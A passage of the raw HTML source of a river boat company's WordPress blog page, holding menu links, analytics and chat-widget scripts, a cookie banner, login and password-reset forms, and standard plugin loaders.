<li id="menu-item-9250" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8028 current_page_item menu-item-9250 active"><a title="our Blog" href="https://nevareka.ru/en/nash-blog/">our Blog</a></li>
<li id="menu-item-9253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a title="berths" href="https://nevareka.ru/en/o-nas/prichaly/">berths</a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a title="Contacts" href="https://nevareka.ru/en/contact/">Contacts</a></li>
</ul></div><div class="offcanvas-after"></div></div></div>
	<!-- Analytics -->
	<script src="https://kit.fontawesome.com/95c908d6ef.js" crossorigin="anonymous"></script>

<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,400i,700,700i&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42575064, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42575064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113083778-1"></script>
<script async src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-113083778-1');
</script>
<script src='https://www.google.com/recaptcha/api.js'></script>


<!-- Begin Talk-Me {literal} -->
<!--<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '4ecaa0c33d87b5afcbbc780bbf82c55b';
        s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'TalkMe')})();
</script>-->
<!-- {/literal} End Talk-Me -->


	
<!-- HTML код cookie -->
<style>
	/*
.cookieinfo {
    background-image: url(/cookie.svg) !important;
    background-repeat: no-repeat !important;
    background-position: center top !important;
    background-size: 140px !important;
    max-width: 350px;
    margin-right: 20px !important;
    margin-left: 20px !important;
    margin-bottom: 20px !important;
    padding: 130px 20px 30px !important;
    border-radius: 5px;
    border: solid 1px #d2d5e2;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.cookieinfo-close {
    position: absolute;
    bottom: 20px;
    width: 50% !important;
    display: block !important;
    margin-left: 18% !important;
}
.cookieinfo span {
    margin-bottom: 35px;
}
	
*/
.cookieinfo {
    background: #000000d6 !important;
}	
	
.cookieinfo-close {
    min-width: 0px !important;
    padding: 5px 9px !important;
    border-radius: 50% !important;
	background: rgb(241, 214, 0) !important;
}
	
.chaty-cta-button.chaty-animation-shockwave {
    bottom: 30px !important;
}
	
@media(max-width: 500px){
/*Стили, на устройствах с максимальной ширеной экрана 500 пикселей и меньше */
	.cookieinfo {
			padding: 8px 8px 0 8px !important;
			font-size: 12px !important;
	}	
}

	
</style>

<!-- Значения data можно менять под себя пояснения ниже -->
<script type="text/javascript" id="cookieinfo" src="/cookie-script.js"
		data-font-size ="14px"
		data-font-family="inherit"
		data-text-align="center"
		data-bg="#645862"
		data-fg="#FFFFFF"
		data-link="#F1D600"
		data-divlink="#fff"
		data-divlinkbg="#e8581c"
		data-position="bottom"
		data-message="Продолжая использовать сайт, Вы соглашаетесь с условиями обработки cookie и "
		data-linkmsg="пользовательским соглашением."
		data-moreinfo="/polzovatelskoe-soglashenie.pdf"
		data-cookie="nevareka-site-cookies"
		>
</script>

<div class="wpc-filters-overlay"></div>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://nevareka.ru/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="8df2ddc8bb" /><input type="hidden" name="_wp_http_referer" value="/en/nash-blog/" />                <input type="text" required name="log" class="form-control sq-username" value="Username"
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="Password" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="8df2ddc8bb" /><input type="hidden" name="_wp_http_referer" value="/en/nash-blog/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/nevareka.ru\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"374c96b02d","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"131749b1ea","widget_index":"","attention_effect":"shockwave"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+78126605578","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+78126605578","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"131749b1ea","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"79110882487","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>\u0427\u0435\u043c \u044f \u043c\u043e\u0433\u0443 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=79110882487","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"131749b1ea","widget_index":"","click_event":"","viber_url":""},{"channel":"Telegram","value":"NevaRekaSPb","hover_text":"Telegram","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"\/><path d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"\/><path d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"\/><path d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/telegram.me\/NevaRekaSPb","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"131749b1ea","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@nevareka.ru","hover_text":"Email","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":0,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@nevareka.ru","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"131749b1ea","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 WhatsApp","hide_whatsapp_form":"\u0421\u043a\u0440\u044b\u0442\u044c \u0444\u043e\u0440\u043c\u0443 WhatsApp","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/chaty/admin/assets/js/mailcheck.js" id="chaty-mail-check-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nevareka.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js" id="swiped-events-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js" id="ditty-news-ticker-js"></script>
<script type="text/javascript" id="rating-form-js-js-extra">
/* <![CDATA[ */
var rating_form_script = {"ajaxurl":"https:\/\/nevareka.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/ratingform152/assets/js/front.js" id="rating-form-js-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/nevareka.ru\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/nevareka.ru\/wp-content\/themes\/kleo","loginUrl":"https:\/\/nevareka.ru\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"\u0412\u0430\u043c \u044d\u0442\u043e \u0443\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","logo":"https:\/\/nevareka.ru\/wp-content\/uploads\/2017\/04\/logo-400-4.png","retinaLogo":"https:\/\/nevareka.ru\/wp-content\/uploads\/2017\/04\/logo-800-4.png","headerHeight":"110","headerHeightScrolled":"50","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"1","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://nevareka.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout,fb_opts={"autoScale":true,"showCloseButton":true,"width":0,"height":0,"margin":20,"padding":0,"centerOnScroll":true,"enableEscapeButton":true,"speedIn":0,"speedOut":0,"closeBtn":true,"openSpeed":0,"closeSpeed":0,"overlayShow":true,"hideOnOverlayClick":true,"overlayOpacity":0.3,"minViewportWidth":320,"minVpHeight":320,"minVpWidth":320,"helpers":{"overlay":{"css":{"background":"rgba(0,0,0,0.3)"}},"media":{"vimeo":null,"dailymotion":null,"instagram":null,"google_maps":null}}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('data-fancybox-group','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"image","transitionIn":"elastic","openEasing":"linear","transitionOut":"elastic","closeEasing":"linear","opacity":false,"hideOnContentClick":false,"titleShow":false,"titleFromAlt":true,"showNavArrows":true,"enableKeyboardNav":true,"cyclic":false,"mouseWheel":true,"changeSpeed":0,"changeFade":0,"openEffect":"elastic","closeEffect":"elastic","closeClick":false,"arrows":true,"loop":false,"helpers":{"title":null}}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoDimensions":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","opacity":false,"hideOnContentClick":false,"titleShow":"false","autoSize":true,"closeClick":false,"helpers":{"title":null}}));
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"swf","width":0,"height":0,"padding":0,"titleShow":false,"titlePosition":"float","titleFromAlt":true,"swf":"{'wmode':'opaque','allowfullscreen':true}","helpers":{"title":null}}));
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"iframe","width":640,"height":360,"padding":0,"keepRatio":1,"aspectRatio":1,"titleShow":false,"titleFromAlt":true,"helpers":{"title":null}}));
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"iframe","width":70,"height":90,"padding":0,"titleShow":false,"titleFromAlt":true,"allowfullscreen":true,"allowFullScreen":true,"helpers":{"title":null}}));};

